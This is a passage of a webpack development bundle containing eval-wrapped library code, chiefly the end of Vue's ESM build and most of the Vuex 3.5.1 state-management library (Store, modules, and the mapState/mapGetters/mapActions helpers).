shouldDecodeNewlinesForHref,\n        delimiters: options.delimiters,\n        comments: options.comments\n      }, this);\n      var render = ref.render;\n      var staticRenderFns = ref.staticRenderFns;\n      options.render = render;\n      options.staticRenderFns = staticRenderFns;\n\n      /* istanbul ignore if */\n      if ( true && config.performance && mark) {\n        mark('compile end');\n        measure((\"vue \" + (this._name) + \" compile\"), 'compile', 'compile end');\n      }\n    }\n  }\n  return mount.call(this, el, hydrating)\n};\n\n/**\n * Get outerHTML of elements, taking care\n * of SVG elements in IE as well.\n */\nfunction getOuterHTML (el) {\n  if (el.outerHTML) {\n    return el.outerHTML\n  } else {\n    var container = document.createElement('div');\n    container.appendChild(el.cloneNode(true));\n    return container.innerHTML\n  }\n}\n\nVue.compile = compileToFunctions;\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (Vue);\n\n/* WEBPACK VAR INJECTION */}.call(this, __webpack_require__(/*! ./../../webpack/buildin/global.js */ \"./node_modules/webpack/buildin/global.js\"), __webpack_require__(/*! ./../../timers-browserify/main.js */ \"./node_modules/timers-browserify/main.js\").setImmediate))\n\n//# sourceURL=webpack:///./node_modules/vue/dist/vue.esm.js?");

/***/ }),

/***/ "./node_modules/vuex/dist/vuex.esm.js":
/*!********************************************!*\
  !*** ./node_modules/vuex/dist/vuex.esm.js ***!
  \********************************************/
/*! exports provided: default, Store, createLogger, createNamespacedHelpers, install, mapActions, mapGetters, mapMutations, mapState */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* WEBPACK VAR INJECTION */(function(global) {/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"Store\", function() { return Store; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"createLogger\", function() { return createLogger; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"createNamespacedHelpers\", function() { return createNamespacedHelpers; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"install\", function() { return install; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"mapActions\", function() { return mapActions; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"mapGetters\", function() { return mapGetters; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"mapMutations\", function() { return mapMutations; });\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"mapState\", function() { return mapState; });\n/*!\n * vuex v3.5.1\n * (c) 2020 Evan You\n * @license MIT\n */\nfunction applyMixin (Vue) {\n  var version = Number(Vue.version.split('.')[0]);\n\n  if (version >= 2) {\n    Vue.mixin({ beforeCreate: vuexInit });\n  } else {\n    // override init and inject vuex init procedure\n    // for 1.x backwards compatibility.\n    var _init = Vue.prototype._init;\n    Vue.prototype._init = function (options) {\n      if ( options === void 0 ) options = {};\n\n      options.init = options.init\n        ? [vuexInit].concat(options.init)\n        : vuexInit;\n      _init.call(this, options);\n    };\n  }\n\n  /**\n   * Vuex init hook, injected into each instances init hooks list.\n   */\n\n  function vuexInit () {\n    var options = this.$options;\n    // store injection\n    if (options.store) {\n      this.$store = typeof options.store === 'function'\n        ? options.store()\n        : options.store;\n    } else if (options.parent && options.parent.$store) {\n      this.$store = options.parent.$store;\n    }\n  }\n}\n\nvar target = typeof window !== 'undefined'\n  ? window\n  : typeof global !== 'undefined'\n    ? global\n    : {};\nvar devtoolHook = target.__VUE_DEVTOOLS_GLOBAL_HOOK__;\n\nfunction devtoolPlugin (store) {\n  if (!devtoolHook) { return }\n\n  store._devtoolHook = devtoolHook;\n\n  devtoolHook.emit('vuex:init', store);\n\n  devtoolHook.on('vuex:travel-to-state', function (targetState) {\n    store.replaceState(targetState);\n  });\n\n  store.subscribe(function (mutation, state) {\n    devtoolHook.emit('vuex:mutation', mutation, state);\n  }, { prepend: true });\n\n  store.subscribeAction(function (action, state) {\n    devtoolHook.emit('vuex:action', action, state);\n  }, { prepend: true });\n}\n\n/**\n * Get the first item that pass the test\n * by second argument function\n *\n * @param {Array} list\n * @param {Function} f\n * @return {*}\n */\nfunction find (list, f) {\n  return list.filter(f)[0]\n}\n\n/**\n * Deep copy the given object considering circular structure.\n * This function caches all nested objects and its copies.\n * If it detects circular structure, use cached copy to avoid infinite loop.\n *\n * @param {*} obj\n * @param {Array<Object>} cache\n * @return {*}\n */\nfunction deepCopy (obj, cache) {\n  if ( cache === void 0 ) cache = [];\n\n  // just return if obj is immutable value\n  if (obj === null || typeof obj !== 'object') {\n    return obj\n  }\n\n  // if obj is hit, it is in circular structure\n  var hit = find(cache, function (c) { return c.original === obj; });\n  if (hit) {\n    return hit.copy\n  }\n\n  var copy = Array.isArray(obj) ? [] : {};\n  // put the copy into cache at first\n  // because we want to refer it in recursive deepCopy\n  cache.push({\n    original: obj,\n    copy: copy\n  });\n\n  Object.keys(obj).forEach(function (key) {\n    copy[key] = deepCopy(obj[key], cache);\n  });\n\n  return copy\n}\n\n/**\n * forEach for object\n */\nfunction forEachValue (obj, fn) {\n  Object.keys(obj).forEach(function (key) { return fn(obj[key], key); });\n}\n\nfunction isObject (obj) {\n  return obj !== null && typeof obj === 'object'\n}\n\nfunction isPromise (val) {\n  return val && typeof val.then === 'function'\n}\n\nfunction assert (condition, msg) {\n  if (!condition) { throw new Error((\"[vuex] \" + msg)) }\n}\n\nfunction partial (fn, arg) {\n  return function () {\n    return fn(arg)\n  }\n}\n\n// Base data struct for store's module, package with some attribute and method\nvar Module = function Module (rawModule, runtime) {\n  this.runtime = runtime;\n  // Store some children item\n  this._children = Object.create(null);\n  // Store the origin module object which passed by programmer\n  this._rawModule = rawModule;\n  var rawState = rawModule.state;\n\n  // Store the origin module's state\n  this.state = (typeof rawState === 'function' ? rawState() : rawState) || {};\n};\n\nvar prototypeAccessors = { namespaced: { configurable: true } };\n\nprototypeAccessors.namespaced.get = function () {\n  return !!this._rawModule.namespaced\n};\n\nModule.prototype.addChild = function addChild (key, module) {\n  this._children[key] = module;\n};\n\nModule.prototype.removeChild = function removeChild (key) {\n  delete this._children[key];\n};\n\nModule.prototype.getChild = function getChild (key) {\n  return this._children[key]\n};\n\nModule.prototype.hasChild = function hasChild (key) {\n  return key in this._children\n};\n\nModule.prototype.update = function update (rawModule) {\n  this._rawModule.namespaced = rawModule.namespaced;\n  if (rawModule.actions) {\n    this._rawModule.actions = rawModule.actions;\n  }\n  if (rawModule.mutations) {\n    this._rawModule.mutations = rawModule.mutations;\n  }\n  if (rawModule.getters) {\n    this._rawModule.getters = rawModule.getters;\n  }\n};\n\nModule.prototype.forEachChild = function forEachChild (fn) {\n  forEachValue(this._children, fn);\n};\n\nModule.prototype.forEachGetter = function forEachGetter (fn) {\n  if (this._rawModule.getters) {\n    forEachValue(this._rawModule.getters, fn);\n  }\n};\n\nModule.prototype.forEachAction = function forEachAction (fn) {\n  if (this._rawModule.actions) {\n    forEachValue(this._rawModule.actions, fn);\n  }\n};\n\nModule.prototype.forEachMutation = function forEachMutation (fn) {\n  if (this._rawModule.mutations) {\n    forEachValue(this._rawModule.mutations, fn);\n  }\n};\n\nObject.defineProperties( Module.prototype, prototypeAccessors );\n\nvar ModuleCollection = function ModuleCollection (rawRootModule) {\n  // register root module (Vuex.Store options)\n  this.register([], rawRootModule, false);\n};\n\nModuleCollection.prototype.get = function get (path) {\n  return path.reduce(function (module, key) {\n    return module.getChild(key)\n  }, this.root)\n};\n\nModuleCollection.prototype.getNamespace = function getNamespace (path) {\n  var module = this.root;\n  return path.reduce(function (namespace, key) {\n    module = module.getChild(key);\n    return namespace + (module.namespaced ? key + '/' : '')\n  }, '')\n};\n\nModuleCollection.prototype.update = function update$1 (rawRootModule) {\n  update([], this.root, rawRootModule);\n};\n\nModuleCollection.prototype.register = function register (path, rawModule, runtime) {\n    var this$1 = this;\n    if ( runtime === void 0 ) runtime = true;\n\n  if ((true)) {\n    assertRawModule(path, rawModule);\n  }\n\n  var newModule = new Module(rawModule, runtime);\n  if (path.length === 0) {\n    this.root = newModule;\n  } else {\n    var parent = this.get(path.slice(0, -1));\n    parent.addChild(path[path.length - 1], newModule);\n  }\n\n  // register nested modules\n  if (rawModule.modules) {\n    forEachValue(rawModule.modules, function (rawChildModule, key) {\n      this$1.register(path.concat(key), rawChildModule, runtime);\n    });\n  }\n};\n\nModuleCollection.prototype.unregister = function unregister (path) {\n  var parent = this.get(path.slice(0, -1));\n  var key = path[path.length - 1];\n  var child = parent.getChild(key);\n\n  if (!child) {\n    if ((true)) {\n      console.warn(\n        \"[vuex] trying to unregister module '\" + key + \"', which is \" +\n        \"not registered\"\n      );\n    }\n    return\n  }\n\n  if (!child.runtime) {\n    return\n  }\n\n  parent.removeChild(key);\n};\n\nModuleCollection.prototype.isRegistered = function isRegistered (path) {\n  var parent = this.get(path.slice(0, -1));\n  var key = path[path.length - 1];\n\n  return parent.hasChild(key)\n};\n\nfunction update (path, targetModule, newModule) {\n  if ((true)) {\n    assertRawModule(path, newModule);\n  }\n\n  // update target module\n  targetModule.update(newModule);\n\n  // update nested modules\n  if (newModule.modules) {\n    for (var key in newModule.modules) {\n      if (!targetModule.getChild(key)) {\n        if ((true)) {\n          console.warn(\n            \"[vuex] trying to add a new module '\" + key + \"' on hot reloading, \" +\n            'manual reload is needed'\n          );\n        }\n        return\n      }\n      update(\n        path.concat(key),\n        targetModule.getChild(key),\n        newModule.modules[key]\n      );\n    }\n  }\n}\n\nvar functionAssert = {\n  assert: function (value) { return typeof value === 'function'; },\n  expected: 'function'\n};\n\nvar objectAssert = {\n  assert: function (value) { return typeof value === 'function' ||\n    (typeof value === 'object' && typeof value.handler === 'function'); },\n  expected: 'function or object with \"handler\" function'\n};\n\nvar assertTypes = {\n  getters: functionAssert,\n  mutations: functionAssert,\n  actions: objectAssert\n};\n\nfunction assertRawModule (path, rawModule) {\n  Object.keys(assertTypes).forEach(function (key) {\n    if (!rawModule[key]) { return }\n\n    var assertOptions = assertTypes[key];\n\n    forEachValue(rawModule[key], function (value, type) {\n      assert(\n        assertOptions.assert(value),\n        makeAssertionMessage(path, key, type, value, assertOptions.expected)\n      );\n    });\n  });\n}\n\nfunction makeAssertionMessage (path, key, type, value, expected) {\n  var buf = key + \" should be \" + expected + \" but \\\"\" + key + \".\" + type + \"\\\"\";\n  if (path.length > 0) {\n    buf += \" in module \\\"\" + (path.join('.')) + \"\\\"\";\n  }\n  buf += \" is \" + (JSON.stringify(value)) + \".\";\n  return buf\n}\n\nvar Vue; // bind on install\n\nvar Store = function Store (options) {\n  var this$1 = this;\n  if ( options === void 0 ) options = {};\n\n  // Auto install if it is not done yet and `window` has `Vue`.\n  // To allow users to avoid auto-installation in some cases,\n  // this code should be placed here. See #731\n  if (!Vue && typeof window !== 'undefined' && window.Vue) {\n    install(window.Vue);\n  }\n\n  if ((true)) {\n    assert(Vue, \"must call Vue.use(Vuex) before creating a store instance.\");\n    assert(typeof Promise !== 'undefined', \"vuex requires a Promise polyfill in this browser.\");\n    assert(this instanceof Store, \"store must be called with the new operator.\");\n  }\n\n  var plugins = options.plugins; if ( plugins === void 0 ) plugins = [];\n  var strict = options.strict; if ( strict === void 0 ) strict = false;\n\n  // store internal state\n  this._committing = false;\n  this._actions = Object.create(null);\n  this._actionSubscribers = [];\n  this._mutations = Object.create(null);\n  this._wrappedGetters = Object.create(null);\n  this._modules = new ModuleCollection(options);\n  this._modulesNamespaceMap = Object.create(null);\n  this._subscribers = [];\n  this._watcherVM = new Vue();\n  this._makeLocalGettersCache = Object.create(null);\n\n  // bind commit and dispatch to self\n  var store = this;\n  var ref = this;\n  var dispatch = ref.dispatch;\n  var commit = ref.commit;\n  this.dispatch = function boundDispatch (type, payload) {\n    return dispatch.call(store, type, payload)\n  };\n  this.commit = function boundCommit (type, payload, options) {\n    return commit.call(store, type, payload, options)\n  };\n\n  // strict mode\n  this.strict = strict;\n\n  var state = this._modules.root.state;\n\n  // init root module.\n  // this also recursively registers all sub-modules\n  // and collects all module getters inside this._wrappedGetters\n  installModule(this, state, [], this._modules.root);\n\n  // initialize the store vm, which is responsible for the reactivity\n  // (also registers _wrappedGetters as computed properties)\n  resetStoreVM(this, state);\n\n  // apply plugins\n  plugins.forEach(function (plugin) { return plugin(this$1); });\n\n  var useDevtools = options.devtools !== undefined ? options.devtools : Vue.config.devtools;\n  if (useDevtools) {\n    devtoolPlugin(this);\n  }\n};\n\nvar prototypeAccessors$1 = { state: { configurable: true } };\n\nprototypeAccessors$1.state.get = function () {\n  return this._vm._data.$$state\n};\n\nprototypeAccessors$1.state.set = function (v) {\n  if ((true)) {\n    assert(false, \"use store.replaceState() to explicit replace store state.\");\n  }\n};\n\nStore.prototype.commit = function commit (_type, _payload, _options) {\n    var this$1 = this;\n\n  // check object-style commit\n  var ref = unifyObjectStyle(_type, _payload, _options);\n    var type = ref.type;\n    var payload = ref.payload;\n    var options = ref.options;\n\n  var mutation = { type: type, payload: payload };\n  var entry = this._mutations[type];\n  if (!entry) {\n    if ((true)) {\n      console.error((\"[vuex] unknown mutation type: \" + type));\n    }\n    return\n  }\n  this._withCommit(function () {\n    entry.forEach(function commitIterator (handler) {\n      handler(payload);\n    });\n  });\n\n  this._subscribers\n    .slice() // shallow copy to prevent iterator invalidation if subscriber synchronously calls unsubscribe\n    .forEach(function (sub) { return sub(mutation, this$1.state); });\n\n  if (\n    ( true) &&\n    options && options.silent\n  ) {\n    console.warn(\n      \"[vuex] mutation type: \" + type + \". Silent option has been removed. \" +\n      'Use the filter functionality in the vue-devtools'\n    );\n  }\n};\n\nStore.prototype.dispatch = function dispatch (_type, _payload) {\n    var this$1 = this;\n\n  // check object-style dispatch\n  var ref = unifyObjectStyle(_type, _payload);\n    var type = ref.type;\n    var payload = ref.payload;\n\n  var action = { type: type, payload: payload };\n  var entry = this._actions[type];\n  if (!entry) {\n    if ((true)) {\n      console.error((\"[vuex] unknown action type: \" + type));\n    }\n    return\n  }\n\n  try {\n    this._actionSubscribers\n      .slice() // shallow copy to prevent iterator invalidation if subscriber synchronously calls unsubscribe\n      .filter(function (sub) { return sub.before; })\n      .forEach(function (sub) { return sub.before(action, this$1.state); });\n  } catch (e) {\n    if ((true)) {\n      console.warn(\"[vuex] error in before action subscribers: \");\n      console.error(e);\n    }\n  }\n\n  var result = entry.length > 1\n    ? Promise.all(entry.map(function (handler) { return handler(payload); }))\n    : entry[0](payload);\n\n  return new Promise(function (resolve, reject) {\n    result.then(function (res) {\n      try {\n        this$1._actionSubscribers\n          .filter(function (sub) { return sub.after; })\n          .forEach(function (sub) { return sub.after(action, this$1.state); });\n      } catch (e) {\n        if ((true)) {\n          console.warn(\"[vuex] error in after action subscribers: \");\n          console.error(e);\n        }\n      }\n      resolve(res);\n    }, function (error) {\n      try {\n        this$1._actionSubscribers\n          .filter(function (sub) { return sub.error; })\n          .forEach(function (sub) { return sub.error(action, this$1.state, error); });\n      } catch (e) {\n        if ((true)) {\n          console.warn(\"[vuex] error in error action subscribers: \");\n          console.error(e);\n        }\n      }\n      reject(error);\n    });\n  })\n};\n\nStore.prototype.subscribe = function subscribe (fn, options) {\n  return genericSubscribe(fn, this._subscribers, options)\n};\n\nStore.prototype.subscribeAction = function subscribeAction (fn, options) {\n  var subs = typeof fn === 'function' ? { before: fn } : fn;\n  return genericSubscribe(subs, this._actionSubscribers, options)\n};\n\nStore.prototype.watch = function watch (getter, cb, options) {\n    var this$1 = this;\n\n  if ((true)) {\n    assert(typeof getter === 'function', \"store.watch only accepts a function.\");\n  }\n  return this._watcherVM.$watch(function () { return getter(this$1.state, this$1.getters); }, cb, options)\n};\n\nStore.prototype.replaceState = function replaceState (state) {\n    var this$1 = this;\n\n  this._withCommit(function () {\n    this$1._vm._data.$$state = state;\n  });\n};\n\nStore.prototype.registerModule = function registerModule (path, rawModule, options) {\n    if ( options === void 0 ) options = {};\n\n  if (typeof path === 'string') { path = [path]; }\n\n  if ((true)) {\n    assert(Array.isArray(path), \"module path must be a string or an Array.\");\n    assert(path.length > 0, 'cannot register the root module by using registerModule.');\n  }\n\n  this._modules.register(path, rawModule);\n  installModule(this, this.state, path, this._modules.get(path), options.preserveState);\n  // reset store to update getters...\n  resetStoreVM(this, this.state);\n};\n\nStore.prototype.unregisterModule = function unregisterModule (path) {\n    var this$1 = this;\n\n  if (typeof path === 'string') { path = [path]; }\n\n  if ((true)) {\n    assert(Array.isArray(path), \"module path must be a string or an Array.\");\n  }\n\n  this._modules.unregister(path);\n  this._withCommit(function () {\n    var parentState = getNestedState(this$1.state, path.slice(0, -1));\n    Vue.delete(parentState, path[path.length - 1]);\n  });\n  resetStore(this);\n};\n\nStore.prototype.hasModule = function hasModule (path) {\n  if (typeof path === 'string') { path = [path]; }\n\n  if ((true)) {\n    assert(Array.isArray(path), \"module path must be a string or an Array.\");\n  }\n\n  return this._modules.isRegistered(path)\n};\n\nStore.prototype.hotUpdate = function hotUpdate (newOptions) {\n  this._modules.update(newOptions);\n  resetStore(this, true);\n};\n\nStore.prototype._withCommit = function _withCommit (fn) {\n  var committing = this._committing;\n  this._committing = true;\n  fn();\n  this._committing = committing;\n};\n\nObject.defineProperties( Store.prototype, prototypeAccessors$1 );\n\nfunction genericSubscribe (fn, subs, options) {\n  if (subs.indexOf(fn) < 0) {\n    options && options.prepend\n      ? subs.unshift(fn)\n      : subs.push(fn);\n  }\n  return function () {\n    var i = subs.indexOf(fn);\n    if (i > -1) {\n      subs.splice(i, 1);\n    }\n  }\n}\n\nfunction resetStore (store, hot) {\n  store._actions = Object.create(null);\n  store._mutations = Object.create(null);\n  store._wrappedGetters = Object.create(null);\n  store._modulesNamespaceMap = Object.create(null);\n  var state = store.state;\n  // init all modules\n  installModule(store, state, [], store._modules.root, true);\n  // reset vm\n  resetStoreVM(store, state, hot);\n}\n\nfunction resetStoreVM (store, state, hot) {\n  var oldVm = store._vm;\n\n  // bind store public getters\n  store.getters = {};\n  // reset local getters cache\n  store._makeLocalGettersCache = Object.create(null);\n  var wrappedGetters = store._wrappedGetters;\n  var computed = {};\n  forEachValue(wrappedGetters, function (fn, key) {\n    // use computed to leverage its lazy-caching mechanism\n    // direct inline function use will lead to closure preserving oldVm.\n    // using partial to return function with only arguments preserved in closure environment.\n    computed[key] = partial(fn, store);\n    Object.defineProperty(store.getters, key, {\n      get: function () { return store._vm[key]; },\n      enumerable: true // for local getters\n    });\n  });\n\n  // use a Vue instance to store the state tree\n  // suppress warnings just in case the user has added\n  // some funky global mixins\n  var silent = Vue.config.silent;\n  Vue.config.silent = true;\n  store._vm = new Vue({\n    data: {\n      $$state: state\n    },\n    computed: computed\n  });\n  Vue.config.silent = silent;\n\n  // enable strict mode for new vm\n  if (store.strict) {\n    enableStrictMode(store);\n  }\n\n  if (oldVm) {\n    if (hot) {\n      // dispatch changes in all subscribed watchers\n      // to force getter re-evaluation for hot reloading.\n      store._withCommit(function () {\n        oldVm._data.$$state = null;\n      });\n    }\n    Vue.nextTick(function () { return oldVm.$destroy(); });\n  }\n}\n\nfunction installModule (store, rootState, path, module, hot) {\n  var isRoot = !path.length;\n  var namespace = store._modules.getNamespace(path);\n\n  // register in namespace map\n  if (module.namespaced) {\n    if (store._modulesNamespaceMap[namespace] && (\"development\" !== 'production')) {\n      console.error((\"[vuex] duplicate namespace \" + namespace + \" for the namespaced module \" + (path.join('/'))));\n    }\n    store._modulesNamespaceMap[namespace] = module;\n  }\n\n  // set state\n  if (!isRoot && !hot) {\n    var parentState = getNestedState(rootState, path.slice(0, -1));\n    var moduleName = path[path.length - 1];\n    store._withCommit(function () {\n      if ((true)) {\n        if (moduleName in parentState) {\n          console.warn(\n            (\"[vuex] state field \\\"\" + moduleName + \"\\\" was overridden by a module with the same name at \\\"\" + (path.join('.')) + \"\\\"\")\n          );\n        }\n      }\n      Vue.set(parentState, moduleName, module.state);\n    });\n  }\n\n  var local = module.context = makeLocalContext(store, namespace, path);\n\n  module.forEachMutation(function (mutation, key) {\n    var namespacedType = namespace + key;\n    registerMutation(store, namespacedType, mutation, local);\n  });\n\n  module.forEachAction(function (action, key) {\n    var type = action.root ? key : namespace + key;\n    var handler = action.handler || action;\n    registerAction(store, type, handler, local);\n  });\n\n  module.forEachGetter(function (getter, key) {\n    var namespacedType = namespace + key;\n    registerGetter(store, namespacedType, getter, local);\n  });\n\n  module.forEachChild(function (child, key) {\n    installModule(store, rootState, path.concat(key), child, hot);\n  });\n}\n\n/**\n * make localized dispatch, commit, getters and state\n * if there is no namespace, just use root ones\n */\nfunction makeLocalContext (store, namespace, path) {\n  var noNamespace = namespace === '';\n\n  var local = {\n    dispatch: noNamespace ? store.dispatch : function (_type, _payload, _options) {\n      var args = unifyObjectStyle(_type, _payload, _options);\n      var payload = args.payload;\n      var options = args.options;\n      var type = args.type;\n\n      if (!options || !options.root) {\n        type = namespace + type;\n        if (( true) && !store._actions[type]) {\n          console.error((\"[vuex] unknown local action type: \" + (args.type) + \", global type: \" + type));\n          return\n        }\n      }\n\n      return store.dispatch(type, payload)\n    },\n\n    commit: noNamespace ? store.commit : function (_type, _payload, _options) {\n      var args = unifyObjectStyle(_type, _payload, _options);\n      var payload = args.payload;\n      var options = args.options;\n      var type = args.type;\n\n      if (!options || !options.root) {\n        type = namespace + type;\n        if (( true) && !store._mutations[type]) {\n          console.error((\"[vuex] unknown local mutation type: \" + (args.type) + \", global type: \" + type));\n          return\n        }\n      }\n\n      store.commit(type, payload, options);\n    }\n  };\n\n  // getters and state object must be gotten lazily\n  // because they will be changed by vm update\n  Object.defineProperties(local, {\n    getters: {\n      get: noNamespace\n        ? function () { return store.getters; }\n        : function () { return makeLocalGetters(store, namespace); }\n    },\n    state: {\n      get: function () { return getNestedState(store.state, path); }\n    }\n  });\n\n  return local\n}\n\nfunction makeLocalGetters (store, namespace) {\n  if (!store._makeLocalGettersCache[namespace]) {\n    var gettersProxy = {};\n    var splitPos = namespace.length;\n    Object.keys(store.getters).forEach(function (type) {\n      // skip if the target getter is not match this namespace\n      if (type.slice(0, splitPos) !== namespace) { return }\n\n      // extract local getter type\n      var localType = type.slice(splitPos);\n\n      // Add a port to the getters proxy.\n      // Define as getter property because\n      // we do not want to evaluate the getters in this time.\n      Object.defineProperty(gettersProxy, localType, {\n        get: function () { return store.getters[type]; },\n        enumerable: true\n      });\n    });\n    store._makeLocalGettersCache[namespace] = gettersProxy;\n  }\n\n  return store._makeLocalGettersCache[namespace]\n}\n\nfunction registerMutation (store, type, handler, local) {\n  var entry = store._mutations[type] || (store._mutations[type] = []);\n  entry.push(function wrappedMutationHandler (payload) {\n    handler.call(store, local.state, payload);\n  });\n}\n\nfunction registerAction (store, type, handler, local) {\n  var entry = store._actions[type] || (store._actions[type] = []);\n  entry.push(function wrappedActionHandler (payload) {\n    var res = handler.call(store, {\n      dispatch: local.dispatch,\n      commit: local.commit,\n      getters: local.getters,\n      state: local.state,\n      rootGetters: store.getters,\n      rootState: store.state\n    }, payload);\n    if (!isPromise(res)) {\n      res = Promise.resolve(res);\n    }\n    if (store._devtoolHook) {\n      return res.catch(function (err) {\n        store._devtoolHook.emit('vuex:error', err);\n        throw err\n      })\n    } else {\n      return res\n    }\n  });\n}\n\nfunction registerGetter (store, type, rawGetter, local) {\n  if (store._wrappedGetters[type]) {\n    if ((true)) {\n      console.error((\"[vuex] duplicate getter key: \" + type));\n    }\n    return\n  }\n  store._wrappedGetters[type] = function wrappedGetter (store) {\n    return rawGetter(\n      local.state, // local state\n      local.getters, // local getters\n      store.state, // root state\n      store.getters // root getters\n    )\n  };\n}\n\nfunction enableStrictMode (store) {\n  store._vm.$watch(function () { return this._data.$$state }, function () {\n    if ((true)) {\n      assert(store._committing, \"do not mutate vuex store state outside mutation handlers.\");\n    }\n  }, { deep: true, sync: true });\n}\n\nfunction getNestedState (state, path) {\n  return path.reduce(function (state, key) { return state[key]; }, state)\n}\n\nfunction unifyObjectStyle (type, payload, options) {\n  if (isObject(type) && type.type) {\n    options = payload;\n    payload = type;\n    type = type.type;\n  }\n\n  if ((true)) {\n    assert(typeof type === 'string', (\"expects string as the type, but found \" + (typeof type) + \".\"));\n  }\n\n  return { type: type, payload: payload, options: options }\n}\n\nfunction install (_Vue) {\n  if (Vue && _Vue === Vue) {\n    if ((true)) {\n      console.error(\n        '[vuex] already installed. Vue.use(Vuex) should be called only once.'\n      );\n    }\n    return\n  }\n  Vue = _Vue;\n  applyMixin(Vue);\n}\n\n/**\n * Reduce the code which written in Vue.js for getting the state.\n * @param {String} [namespace] - Module's namespace\n * @param {Object|Array} states # Object's item can be a function which accept state and getters for param, you can do something for state and getters in it.\n * @param {Object}\n */\nvar mapState = normalizeNamespace(function (namespace, states) {\n  var res = {};\n  if (( true) && !isValidMap(states)) {\n    console.error('[vuex] mapState: mapper parameter must be either an Array or an Object');\n  }\n  normalizeMap(states).forEach(function (ref) {\n    var key = ref.key;\n    var val = ref.val;\n\n    res[key] = function mappedState () {\n      var state = this.$store.state;\n      var getters = this.$store.getters;\n      if (namespace) {\n        var module = getModuleByNamespace(this.$store, 'mapState', namespace);\n        if (!module) {\n          return\n        }\n        state = module.context.state;\n        getters = module.context.getters;\n      }\n      return typeof val === 'function'\n        ? val.call(this, state, getters)\n        : state[val]\n    };\n    // mark vuex getter for devtools\n    res[key].vuex = true;\n  });\n  return res\n});\n\n/**\n * Reduce the code which written in Vue.js for committing the mutation\n * @param {String} [namespace] - Module's namespace\n * @param {Object|Array} mutations # Object's item can be a function which accept `commit` function as the first param, it can accept anthor params. You can commit mutation and do any other things in this function. specially, You need to pass anthor params from the mapped function.\n * @return {Object}\n */\nvar mapMutations = normalizeNamespace(function (namespace, mutations) {\n  var res = {};\n  if (( true) && !isValidMap(mutations)) {\n    console.error('[vuex] mapMutations: mapper parameter must be either an Array or an Object');\n  }\n  normalizeMap(mutations).forEach(function (ref) {\n    var key = ref.key;\n    var val = ref.val;\n\n    res[key] = function mappedMutation () {\n      var args = [], len = arguments.length;\n      while ( len-- ) args[ len ] = arguments[ len ];\n\n      // Get the commit method from store\n      var commit = this.$store.commit;\n      if (namespace) {\n        var module = getModuleByNamespace(this.$store, 'mapMutations', namespace);\n        if (!module) {\n          return\n        }\n        commit = module.context.commit;\n      }\n      return typeof val === 'function'\n        ? val.apply(this, [commit].concat(args))\n        : commit.apply(this.$store, [val].concat(args))\n    };\n  });\n  return res\n});\n\n/**\n * Reduce the code which written in Vue.js for getting the getters\n * @param {String} [namespace] - Module's namespace\n * @param {Object|Array} getters\n * @return {Object}\n */\nvar mapGetters = normalizeNamespace(function (namespace, getters) {\n  var res = {};\n  if (( true) && !isValidMap(getters)) {\n    console.error('[vuex] mapGetters: mapper parameter must be either an Array or an Object');\n  }\n  normalizeMap(getters).forEach(function (ref) {\n    var key = ref.key;\n    var val = ref.val;\n\n    // The namespace has been mutated by normalizeNamespace\n    val = namespace + val;\n    res[key] = function mappedGetter () {\n      if (namespace && !getModuleByNamespace(this.$store, 'mapGetters', namespace)) {\n        return\n      }\n      if (( true) && !(val in this.$store.getters)) {\n        console.error((\"[vuex] unknown getter: \" + val));\n        return\n      }\n      return this.$store.getters[val]\n    };\n    // mark vuex getter for devtools\n    res[key].vuex = true;\n  });\n  return res\n});\n\n/**\n * Reduce the code which written in Vue.js for dispatch the action\n * @param {String} [namespace] - Module's namespace\n * @param {Object|Array} actions # Object's item can be a function which accept `dispatch` function as the first param, it can accept anthor params. You can dispatch action and do any other things in this function. specially, You need to pass anthor params from the mapped function.\n * @return {Object}\n */\nvar mapActions = normalizeNamespace(function (namespace, actions) {\n  var res = {};\n  if (( true) && !isValidMap(actions)) {\n    console.error('[vuex] mapActions: mapper parameter must be either an Array or an Object');\n  }\n  normalizeMap(actions).forEach(function (ref) {\n    var key = ref.key;\n    var val = ref.val;\n\n    res[key] = function mappedAction () {\n      var args = [], len = arguments.length;\n      while ( len-- ) args[ len ] = arguments[ len ];\n\n      // get dispatch function from store\n      var dispatch = this.$store.dispatch;\n      if (namespace) {\n        var module = getModuleByNamespace(this.$store, 'mapActions', namespace);\n        if (!module) {\n          return\n        }\n        dispatch = module.context.dispatch;\n      }\n      return typeof val === 'function'\n        ? val.apply(this, [dispatch].concat(args))\n        : dispatch.apply(this.$store, [val].concat(args))\n    };\n  });\n  return res\n});\n\n/**\n * Rebinding namespace param for mapXXX function in special scoped, and return them by simple object\n * @param {String} namespace\n * @return {Object}\n */\nvar createNamespacedHelpers = function (namespace) { return ({\n  mapState: mapState.bind(null, namespace),\n  mapGetters: mapGetters.bind(null, namespace),\n  mapMutations: mapMutations.bind(null, namespace),\n  mapActions: mapActions.bind(null, namespace)\n}); };\n\n/**\n * Normalize the map\n * normalizeMap([1, 2, 3]) => [ { key: 1, val: 1 }, { key: 2, val: 2 }, { key: 3, val: 3 } ]\n * normalizeMap({a: 1, b: 2, c: 3}) => [ { key: 'a', val: 1 }, { key: 'b', val: 2 }, { key: 'c', val: 3 } ]\n * @param {Array|Object} map\n * @return {Object}\n */\nfunction normalizeMap (map) {\n  if (!isValidMap(map)) {\n    return []\n  }\n  return Array.isArray(map)\n    ? map.map(function (key) { return ({ key: key, val: key }); })\n    : Object.keys(map).map(function (key) { return ({ key: key, val: map[key] }); })\n}\n\n/**\n * Validate whether given map is valid or not\n * @param {*} map\n * @return {Boolean}\n */\nfunction isValidMap (map) {\n  return Array.isArray(map) || isObject(map)\n}\n\n/**\n * Return a function expect two param contains namespace and map. it will normalize the namespace and then the param's function will handle the new namespace and the map.\n * @param {Function} fn\n * @return {Function}\n */\nfunction normalizeNamespace (fn) {\n  return function (namespace, map) {\n    if (typeof namespace !== 'string') {\n      map = namespace;\n      namespace = '';\n    } else if (namespace.charAt(namespace.length - 1) !== '/') {\n      namespace += '/';\n    }\n    return fn(namespace, map)\n  